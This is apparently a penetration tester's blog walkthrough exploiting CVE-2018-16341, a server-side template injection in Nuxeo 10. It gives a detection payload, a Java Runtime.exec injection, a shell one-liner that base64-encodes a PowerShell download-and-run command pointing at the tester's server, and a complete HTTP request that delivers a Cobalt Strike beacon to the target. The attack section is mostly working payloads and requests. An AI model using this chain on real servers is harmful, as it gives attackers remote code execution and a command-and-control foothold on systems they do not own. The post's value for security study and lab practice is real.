Hi Pentester,
I just did a little exercise on the pentest in order to keep my memory on certain technique is still updated and customized to the tools that I use.
Today, I would like to share a server side template injection exploitation and I will use a sample case of CVE-2018-16341 which related to an application called Nuxeo version 10.

What is Server Side Template Injection?
Server-side template injection is when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side. Below are the sample of payload to detect the SSTI injection
CVE-2018-16341 Vulnerability
Nuxeo version 10 is known to be vulnerable to server side injection.
http://127.0.0.1:8080/nuxeo/login.jsp/pwn${-7+7}.xhtml"

We can see that based on the above payload ${-7+7} the server execute the code on the server which the result is 0
Exploitation
I have an installed Nuxeo application on a server sitting behind a NGINX. So in order to exploit it I need to craft a burpsuite call like below

Dont forget that the above payload need to be encoded before you send to the server


After Encoded the send request would be like below

The server respond with below. We can see 0 just right after pwn which mean -7+7 is executed on the server
More Complex Payload
After the above small exploitation then we can leverage our payload into a more complex in order to set our foothold on the server. I would not to reinvent the well, I will just take some payload from the payload all the things that is available here https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection

The idea is to execute server side command in order to deliver the cobaltstrike beacon. I will use the below payload to test
${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('ping 10.10.16.15')}
in the test payload above, I am gonna ping my server to check if the command execution is working properly
Once we send the payload, we receive the ping traffic which tell us that the RCE is executed properly

Generate CobaltStrike Beacon

Lets generate cobaltstrike beacon payload. I would like to use one of my favorite is Scripted Web Delivery
Lets setup the file payload –> rio.ps1 and the listener from our pool. The most inportant things is that the type is powershell IEX


Now, We have the powershell command in order to deliver our beacon payload. As you know that it will have a problem to inject them into http traffic with the all those special character. So the idea is to encode that into base64 string so that we can execute with powershell -enc
echo 'IEX ((new-object net.webclient).downloadstring("http://10.10.16.15:80/rio.ps1"))' | iconv -t utf-16le | base64 -w 0

Lets Put them into HTTP request
GET /maintenance/..;/login.jsp/pwn${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('powershell -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADYALgAxADUAOgA4ADAALwByAGkAbwAuAHAAcwAxACIAKQApAAoA')}.xhtml HTTP/1.1
Host: 10.129.96.116
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Encoded Payload with CobaltStrike Beacon

Send the payload
We can see with the below sequence that the cobatstrike payload is successfully delivered and activated on the target server using the STTI vulnerability
